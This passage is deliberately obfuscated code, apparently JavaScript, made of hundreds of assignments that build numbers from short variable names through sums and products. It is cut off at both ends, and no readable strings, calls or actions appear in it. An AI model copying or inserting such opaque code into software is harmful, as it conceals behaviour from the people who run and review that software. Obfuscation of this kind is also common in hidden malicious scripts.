=bV+dP*UJ+bV*UJ*UJ,tR=bV+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,vS=qJ+UJ+sX*UJ*UJ+UJ*UJ*UJ,R9=qJ+E9*UJ+fq*UJ*UJ,Bf=dP+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,R8=E9+J*UJ+UJ*UJ,Gx=U8+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,XS=sX+bV*UJ+UJ*UJ+UJ*UJ*UJ,vd=J+Q8*UJ,Xj=U8+sq*UJ+UJ*UJ+UJ*UJ*UJ,C7=U8+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,PH=qJ+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,bJ=dP+UJ+qJ*UJ*UJ,HN=sX+UJ+qJ*UJ*UJ+UJ*UJ*UJ,WZ=bV+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,H8=bV+Q8*UJ+fq*UJ*UJ,tj=bV+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,MJ=J+sq*UJ,jU=sX+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,NL=Q8+fq*UJ+UJ*UJ+UJ*UJ*UJ,GU=E9+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,dp=bV+sX*UJ+sq*UJ*UJ,LS=J+sq*UJ+UJ*UJ+UJ*UJ*UJ,mS=sq+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,TR=fq+qJ*UJ+UJ*UJ+UJ*UJ*UJ,pJ=J+sX*UJ+bV*UJ*UJ,TZ=J+qJ*UJ+sq*UJ*UJ+UJ*UJ*UJ,zU=E9+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,P8=qJ+E9*UJ+qJ*UJ*UJ,bR=dP+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,AZ=fq+fq*UJ+UJ*UJ+UJ*UJ*UJ,Ts=E9+E9*UJ,J0=dP+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,cq=E9+Q8*UJ+Q8*UJ*UJ,FU=fq+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,qO=bV+UJ+Q8*UJ*UJ+UJ*UJ*UJ,w7=dP+J*UJ+sq*UJ*UJ+UJ*UJ*UJ,B2=fq+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,zG=J+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,fO=U8+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,c2=E9+sq*UJ+fq*UJ*UJ,K7=J+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,bS=dP+bV*UJ+bV*UJ*UJ+UJ*UJ*UJ,R=U8+UJ+qJ*UJ*UJ,UX=J+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,hN=Q8+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,pS=sq+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,qP=fq+fq*UJ,UT=J+dP*UJ+bV*UJ*UJ,Dl=E9+E9*UJ+UJ*UJ+UJ*UJ*UJ,Nq=sq+fq*UJ+E9*UJ*UJ,CA=U8+dP*UJ+Q8*UJ*UJ,H=Q8+UJ+sq*UJ*UJ,D=qJ+bV*UJ+qJ*UJ*UJ,hU=bV+Q8*UJ+sq*UJ*UJ+UJ*UJ*UJ,lf=Q8+UJ+J*UJ*UJ+UJ*UJ*UJ,sO=E9+fq*UJ+Q8*UJ*UJ+UJ*UJ*UJ,rA=bV+sq*UJ+fq*UJ*UJ,pZ=qJ+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,jX=E9+bV*UJ,X2=qJ+qJ*UJ+sX*UJ*UJ,QQ=E9+dP*UJ+bV*UJ*UJ,MS=U8+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,WG=E9+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,lw=Q8+sq*UJ+qJ*UJ*UJ,dB=fq+E9*UJ+bV*UJ*UJ,QY=dP+dP*UJ+sq*UJ*UJ+UJ*UJ*UJ,QH=sq+J*UJ+bV*UJ*UJ+UJ*UJ*UJ,LT=fq+dP*UJ+sX*UJ*UJ,wQ=Q8+J*UJ+sq*UJ*UJ,WB=sq+UJ+bV*UJ*UJ,rd=qJ+qJ*UJ,vj=sq+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,Us=E9+bV*UJ+sq*UJ*UJ,KY=J+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Kd=qJ+J*UJ+J*UJ*UJ,df=sq+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,V9=Q8+UJ+sX*UJ*UJ+bV*UJ*UJ*UJ+E9*UJ*UJ*UJ*UJ,kN=U8+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,wl=sq+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,KT=sX+qJ*UJ+qJ*UJ*UJ,xU=dP+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,xH=U8+bV*UJ+UJ*UJ+UJ*UJ*UJ,bO=dP+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,VH=qJ+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,JT=U8+UJ+fq*UJ*UJ,mV=bV+UJ+qJ*UJ*UJ,bT=E9+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,kQ=U8+Q8*UJ+sX*UJ*UJ,LZ=sX+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,KB=Q8+sX*UJ+sq*UJ*UJ,kb=fq+Q8*UJ+UJ*UJ+UJ*UJ*UJ,gA=sX+sq*UJ+sX*UJ*UJ,VZ=sX+fq*UJ+Q8*UJ*UJ+UJ*UJ*UJ,ZN=sq+dP*UJ+UJ*UJ+UJ*UJ*UJ,hq=qJ+qJ*UJ+sq*UJ*UJ,YP=bV+fq*UJ+qJ*UJ*UJ,QG=bV+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,jf=E9+sq*UJ+UJ*UJ+UJ*UJ*UJ,T0=Q8+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,CS=fq+qJ*UJ+bV*UJ*UJ+UJ*UJ*UJ,pV=Q8+fq*UJ+qJ*UJ*UJ+dP*UJ*UJ*UJ+UJ*UJ*UJ*UJ,OS=U8+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,OG=dP+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,rU=sX+UJ+J*UJ*UJ+UJ*UJ*UJ,gR=sq+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,YN=J+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,Sp=Q8+dP*UJ+sq*UJ*UJ,FA=E9+UJ+fq*UJ*UJ,Uf=E9+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,b9=sX+UJ+sq*UJ*UJ,QT=J+fq*UJ+bV*UJ*UJ,V8=fq+J*UJ,wP=fq+bV*UJ+sq*UJ*UJ,KN=E9+bV*UJ+sq*UJ*UJ+UJ*UJ*UJ,nT=E9+fq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,xN=Q8+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,rf=sX+fq*UJ+J*UJ*UJ+UJ*UJ*UJ,LA=sq+sq*UJ+E9*UJ*UJ,U4=qJ+UJ+qJ*UJ*UJ+UJ*UJ*UJ,lX=sX+Q8*UJ+Q8*UJ*UJ,qN=sq+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,S4=bV+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,ZB=bV+bV*UJ,z7=fq+fq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,HP=sq+E9*UJ+sq*UJ*UJ,lL=J+dP*UJ+Q8*UJ*UJ+UJ*UJ*UJ,FQ=E9+UJ+qJ*UJ*UJ,jH=Q8+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,pR=Q8+bV*UJ+UJ*UJ+UJ*UJ*UJ,xR=U8+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,dw=sq+E9*UJ,md=J+sq*UJ+fq*UJ*UJ,kH=qJ+qJ*UJ+sq*UJ*UJ+UJ*UJ*UJ,kp=bV+fq*UJ+fq*UJ*UJ,C2=U8+qJ*UJ,qD=dP+dP*UJ+J*UJ*UJ,wG=Q8+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,mq=sX+E9*UJ,fG=qJ+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,nV=E9+qJ*UJ+E9*UJ*UJ,US=Q8+UJ+sq*UJ*UJ+UJ*UJ*UJ,NG=fq+E9*UJ+dP*UJ*UJ+UJ*UJ*UJ,pL=fq+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,DY=qJ+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,Db=dP+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,fN=U8+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,R0=E9+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,VY=J+bV*UJ+UJ*UJ+UJ*UJ*UJ,tQ=E9+qJ*UJ+Q8*UJ*UJ,IP=U8+UJ+sX*UJ*UJ,cs=sX+UJ+UJ*UJ+UJ*UJ*UJ,OA=Q8+E9*UJ+fq*UJ*UJ,XA=qJ+UJ,gB=U8+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,zP=qJ+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,sH=J+UJ+dP*UJ*UJ+UJ*UJ*UJ,AR=sX+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,JZ=sq+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,Lx=qJ+Q8*UJ+sq*UJ*UJ+UJ*UJ*UJ,zL=J+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,Xb=U8+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,SO=sq+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,m4=U8+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,Wx=J+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,YH=dP+UJ+E9*UJ*UJ+UJ*UJ*UJ,X=fq+sq*UJ+bV*UJ*UJ,cB=J+bV*UJ+UJ*UJ,Kp=U8+Q8*UJ+J*UJ*UJ+UJ*UJ*UJ,H7=fq+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,V7=sq+sq*UJ+J*UJ*UJ+UJ*UJ*UJ,mY=fq+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,XX=U8+dP*UJ+fq*UJ*UJ,CQ=J+qJ*UJ+qJ*UJ*UJ,EN=bV+sq*UJ+J*UJ*UJ+UJ*UJ*UJ,sA=fq+qJ*UJ+qJ*UJ*UJ,Kj=U8+E9*UJ+bV*UJ*UJ+UJ*UJ*UJ,ER=J+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,CZ=bV+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,DS=qJ+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,UR=sq+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,WN=J+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,Pf=U8+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,LR=bV+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,UQ=J+dP*UJ+E9*UJ*UJ,QD=qJ+Q8*UJ+qJ*UJ*UJ,Dx=J+dP*UJ+UJ*UJ+UJ*UJ*UJ,BQ=E9+fq*UJ+UJ*UJ,Ex=Q8+dP*UJ+Q8*UJ*UJ+UJ*UJ*UJ,Md=E9+Q8*UJ,RR=bV+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,Jb=sq+UJ+UJ*UJ+UJ*UJ*UJ,Ds=dP+J*UJ+UJ*UJ,nZ=bV+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,GG=Q8+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,I9=U8+E9*UJ+qJ*UJ*UJ,SJ=E9+UJ,dO=E9+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,LD=U8+sq*UJ+UJ*UJ,p4=dP+E9*UJ+bV*UJ*UJ+UJ*UJ*UJ,JU=Q8+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,Fw=U8+J*UJ+fq*UJ*UJ,dR=dP+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,lb=Q8+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,YA=U8+E9*UJ+UJ*UJ,mL=dP+Q8*UJ+J*UJ*UJ+UJ*UJ*UJ,RY=sX+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,Nj=J+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,kx=sq+UJ+dP*UJ*UJ+UJ*UJ*UJ,Jj=fq+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,rH=bV+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Al=E9+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,sS=fq+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,MH=bV+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,Xx=bV+qJ*UJ+UJ*UJ+UJ*UJ*UJ,sZ=U8+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,TD=bV+dP*UJ+E9*UJ*UJ,Eq=dP+sq*UJ+sX*UJ*UJ,vT=sq+fq*UJ+sX*UJ*UJ,LL=fq+UJ+bV*UJ*UJ+UJ*UJ*UJ,pw=sX+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,Vb=sX+UJ+sX*UJ*UJ+UJ*UJ*UJ,Cx=Q8+E9*UJ+qJ*UJ*UJ+UJ*UJ*UJ,d7=sX+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,tG=U8+fq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,V4=fq+bV*UJ+UJ*UJ+UJ*UJ*UJ,zl=E9+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,QP=fq+E9*UJ,ED=qJ+bV*UJ,q2=fq+UJ+fq*UJ*UJ,N0=fq+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Hp=sX+UJ+qJ*UJ*UJ,Nf=qJ+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,VG=E9+J*UJ+J*UJ*UJ+UJ*UJ*UJ,dU=E9+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,Tf=U8+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,mb=sq+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,Iw=E9+J*UJ+bV*UJ*UJ+UJ*UJ*UJ,AB=qJ+J*UJ+bV*UJ*UJ,NQ=E9+dP*UJ+E9*UJ*UJ,xV=dP+E9*UJ+E9*UJ*UJ,TV=sX+dP*UJ+J*UJ*UJ,nX=qJ+UJ+J*UJ*UJ,RX=fq+J*UJ+UJ*UJ+UJ*UJ*UJ,pN=U8+UJ+J*UJ*UJ+UJ*UJ*UJ,PB=sX+qJ*UJ+J*UJ*UJ,Wp=dP+sX*UJ+sX*UJ*UJ,KP=Q8+bV*UJ+J*UJ*UJ,mx=E9+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,BD=dP+E9*UJ,pQ=Q8+Q8*UJ,FB=E9+UJ+sq*UJ*UJ,Yl=bV+sX*UJ+J*UJ*UJ+UJ*UJ*UJ,BT=sX+sq*UJ+fq*UJ*UJ,Ql=E9+bV*UJ+UJ*UJ+UJ*UJ*UJ,ll=sq+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,rl=qJ+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,gb=fq+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,AH=J+sq*UJ+E9*UJ*UJ+UJ*UJ*UJ,DU=J+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,ql=E9+qJ*UJ+sq*UJ*UJ+UJ*UJ*UJ,vs=J+Q8*UJ+fq*UJ*UJ,j0=bV+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,Lf=dP+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,Hj=sX+Q8*UJ+UJ*UJ+UJ*UJ*UJ,DN=dP+UJ+qJ*UJ*UJ+UJ*UJ*UJ,DR=E9+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,OR=fq+sq*UJ+UJ*UJ+UJ*UJ*UJ,Td=Q8+sX*UJ+UJ*UJ,DG=qJ+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,NU=fq+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,MO=sq+fq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,ZX=dP+J*UJ+bV*UJ*UJ,DL=qJ+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,xZ=bV+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,sP=E9+sq*UJ+E9*UJ*UJ,hQ=E9+E9*UJ+sX*UJ*UJ,fd=qJ+bV*UJ+fq*UJ*UJ,SY=qJ+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,CN=dP+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,WX=sX+sX*UJ,XZ=fq+bV*UJ+bV*UJ*UJ+UJ*UJ*UJ,qb=sq+J*UJ+UJ*UJ+UJ*UJ*UJ,Cj=J+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,ml=U8+E9*UJ+Q8*UJ*UJ+UJ*UJ*UJ,bx=sq+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,gG=sq+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,zR=qJ+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,PZ=qJ+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Rj=U8+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,KS=E9+sq*UJ+E9*UJ*UJ+UJ*UJ*UJ,ZU=sX+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,XG=J+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,CT=Q8+J*UJ+fq*UJ*UJ,c4=fq+UJ+sq*UJ*UJ+UJ*UJ*UJ,KU=J+Q8*UJ+J*UJ*UJ+UJ*UJ*UJ,gL=qJ+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,K8=E9+J*UJ+fq*UJ*UJ,qU=qJ+UJ+UJ*UJ+UJ*UJ*UJ,A0=Q8+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,EU=bV+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,Q4=bV+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,rX=Q8+bV*UJ+bV*UJ*UJ,PL=sq+Q8*UJ+UJ*UJ+UJ*UJ*UJ,NZ=sX+UJ+bV*UJ*UJ+UJ*UJ*UJ,wx=E9+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,EG=bV+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,tl=fq+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,GN=J+sX*UJ+J*UJ*UJ+UJ*UJ*UJ,N8=sq+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,Sj=bV+J*UJ+E9*UJ*UJ+UJ*UJ*UJ,LY=U8+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,VX=dP+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Ax=dP+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,GA=J+UJ+bV*UJ*UJ,fJ=U8+E9*UJ+UJ*UJ+UJ*UJ*UJ,Tb=J+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,vw=sX+UJ,Nb=sX+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,lG=J+E9*UJ+UJ*UJ+UJ*UJ*UJ,kP=sq+UJ+sq*UJ*UJ,HX=E9+sq*UJ+sq*UJ*UJ,B8=dP+sq*UJ,l0=Q8+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,rJ=sX+sX*UJ+bV*UJ*UJ,TP=bV+E9*UJ+bV*UJ*UJ,EZ=sq+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,n8=fq+Q8*UJ+sX*UJ*UJ,Rw=qJ+UJ+bV*UJ*UJ,ZQ=sX+J*UJ+sX*UJ*UJ,L4=E9+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,m9=Q8+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Fd=J+J*UJ+qJ*UJ*UJ,YU=E9+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,bl=E9+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,P0=fq+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,g8=sq+bV*UJ+qJ*UJ*UJ,TS=bV+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,YO=J+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,OT=Q8+fq*UJ,ZT=bV+fq*UJ+E9*UJ*UJ,bN=sX+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Gw=bV+qJ*UJ,UY=dP+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,RB=Q8+UJ+bV*UJ*UJ,E2=J+dP*UJ+J*UJ*UJ,wU=sq+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,MR=E9+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,K4=U8+sq*UJ+sq*UJ*UJ+UJ*UJ*UJ,gj=fq+sq*UJ+J*UJ*UJ+UJ*UJ*UJ,NO=bV+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,fZ=U8+UJ+fq*UJ*UJ+UJ*UJ*UJ,m0=bV+qJ*UJ+bV*UJ*UJ+UJ*UJ*UJ,HO=dP+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,p8=qJ+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,Cd=bV+qJ*UJ+fq*UJ*UJ,wp=Q8+qJ*UJ,IB=dP+E9*UJ+bV*UJ*UJ,lU=qJ+sq*UJ+sq*UJ*UJ+UJ*UJ*UJ,qj=bV+E9*UJ+UJ*UJ+UJ*UJ*UJ,LX=dP+sq*UJ+UJ*UJ,QB=bV+Q8*UJ+UJ*UJ,CJ=sX+E9*UJ+fq*UJ*UJ,sD=Q8+sq*UJ,Ud=sq+dP*UJ+UJ*UJ,Qb=bV+UJ+fq*UJ*UJ+UJ*UJ*UJ,bX=qJ+dP*UJ+sX*UJ*UJ,wS=U8+qJ*UJ+bV*UJ*UJ+UJ*UJ*UJ,zZ=dP+dP*UJ+E9*UJ*UJ+UJ*UJ*UJ,Lq=sq+qJ*UJ+fq*UJ*UJ,W2=sX+bV*UJ+E9*UJ*UJ,gJ=sX+qJ*UJ+UJ*UJ,Rs=dP+qJ*UJ+UJ*UJ,RA=qJ+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,g7=Q8+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,I4=bV+bV*UJ+UJ*UJ+UJ*UJ*UJ,Sx=E9+UJ+E9*UJ*UJ+UJ*UJ*UJ,nO=Q8+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,wT=J+fq*UJ+fq*UJ*UJ,Fq=Q8+E9*UJ,dT=sX+E9*UJ+UJ*UJ,hP=E9+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,Tx=qJ+qJ*UJ+qJ*UJ*UJ+UJ*UJ*UJ,cp=U8+fq*UJ+qJ*UJ*UJ,hd=dP+fq*UJ+qJ*UJ*UJ,z4=sq+fq*UJ+E9*UJ*UJ+UJ*UJ*UJ,Ul=fq+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,LQ=dP+sX*UJ+qJ*UJ*UJ,p0=fq+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,qV=dP+dP*UJ+UJ*UJ,hl=dP+sq*UJ+E9*UJ*UJ+UJ*UJ*UJ,xO=fq+E9*UJ+bV*UJ*UJ+UJ*UJ*UJ,Vp=bV+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,j7=Q8+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,ZL=Q8+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,NS=sX+J*UJ+UJ*UJ+UJ*UJ*UJ,M7=dP+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,g0=qJ+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,RG=dP+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,LH=sX+fq*UJ+UJ*UJ+UJ*UJ*UJ,PY=J+UJ+sX*UJ*UJ+UJ*UJ*UJ,lj=E9+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,Ej=sX+sX*UJ+Q8*UJ*UJ+UJ*UJ*UJ,K0=bV+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,ps=Q8+fq*UJ+E9*UJ*UJ,Zd=dP+bV*UJ+fq*UJ*UJ,zw=J+bV*UJ,vN=U8+UJ+qJ*UJ*UJ+UJ*UJ*UJ,hp=Q8+sX*UJ+sX*UJ*UJ,AU=bV+UJ+sq*UJ*UJ+UJ*UJ*UJ,s7=J+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,BH=sq+dP*UJ+fq*UJ*UJ+UJ*UJ*UJ,zN=J+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,Rl=dP+fq*UJ+dP*UJ*UJ+UJ*UJ*UJ,hB=qJ+E9*UJ+sX*UJ*UJ,S2=bV+E9*UJ+qJ*UJ*UJ,xL=U8+E9*UJ+qJ*UJ*UJ+UJ*UJ*UJ,fH=Q8+bV*UJ+sq*UJ*UJ+UJ*UJ*UJ,YR=sq+fq*UJ+sX*UJ*UJ+UJ*UJ*UJ,h9=qJ+Q8*UJ+fq*UJ*UJ,hS=Q8+UJ+fq*UJ*UJ+UJ*UJ*UJ,O0=dP+sq*UJ+bV*UJ*UJ+UJ*UJ*UJ,I8=sq+qJ*UJ,xx=dP+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,HL=qJ+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,c7=sX+sX*UJ+sq*UJ*UJ+UJ*UJ*UJ,WR=qJ+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,bq=sX+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,Af=sq+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,LO=sq+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,QZ=E9+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,kO=sq+Q8*UJ+sq*UJ*UJ+UJ*UJ*UJ,jS=J+sX*UJ+UJ*UJ+UJ*UJ*UJ,h8=U8+Q8*UJ+E9*UJ*UJ,RT=Q8+sX*UJ+fq*UJ*UJ,Vq=dP+dP*UJ+bV*UJ*UJ,gV=U8+E9*UJ+fq*UJ*UJ,kV=bV+qJ*UJ+sq*UJ*UJ,Vd=U8+sq*UJ+sq*UJ*UJ,kl=sq+fq*UJ+UJ*UJ+UJ*UJ*UJ,MU=J+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,Xw=sq+bV*UJ,x4=U8+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,OU=E9+sq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,YX=sq+UJ+E9*UJ*UJ,XO=U8+bV*UJ+E9*UJ*UJ+UJ*UJ*UJ,Rf=fq+fq*UJ+bV*UJ*UJ+UJ*UJ*UJ,gU=E9+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,FR=sq+sq*UJ+UJ*UJ+UJ*UJ*UJ,lH=qJ+sX*UJ+fq*UJ*UJ+UJ*UJ*UJ,nq=sX+dP*UJ+E9*UJ*UJ,If=dP+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,wB=U8+fq*UJ+E9*UJ*UJ,sd=sq+sX*UJ+sq*UJ*UJ,SA=fq+bV*UJ+UJ*UJ,bA=fq+UJ+sX*UJ*UJ,XY=sX+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,VS=Q8+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,xA=Q8+J*UJ+qJ*UJ*UJ,px=dP+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,sx=bV+J*UJ+sq*UJ*UJ+UJ*UJ*UJ,LP=U8+J*UJ+qJ*UJ*UJ+UJ*UJ*UJ,GR=bV+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,M9=Q8+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,Bs=bV+sX*UJ,Cl=U8+sX*UJ+qJ*UJ*UJ+UJ*UJ*UJ,RN=dP+J*UJ+UJ*UJ+UJ*UJ*UJ,kT=qJ+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,ls=bV+J*UJ+E9*UJ*UJ,XU=sq+sq*UJ+sq*UJ*UJ+UJ*UJ*UJ,OD=qJ+dP*UJ+sq*UJ*UJ+UJ*UJ*UJ,SR=bV+dP*UJ+UJ*UJ+UJ*UJ*UJ,Hl=bV+UJ+sX*UJ*UJ+UJ*UJ*UJ,RP=sX+E9*UJ+E9*UJ*UJ,qx=U8+UJ+sq*UJ*UJ+UJ*UJ*UJ,mZ=E9+UJ+J*UJ*UJ+UJ*UJ*UJ,P4=E9+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,Xf=sq+dP*UJ+sq*UJ*UJ+UJ*UJ*UJ,F=qJ+E9*UJ+UJ*UJ,Nl=sX+Q8*UJ+dP*UJ*UJ+UJ*UJ*UJ,vx=fq+dP*UJ+qJ*UJ*UJ+UJ*UJ*UJ,SL=fq+fq*UJ+J*UJ*UJ+UJ*UJ*UJ,MN=fq+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,Y=qJ+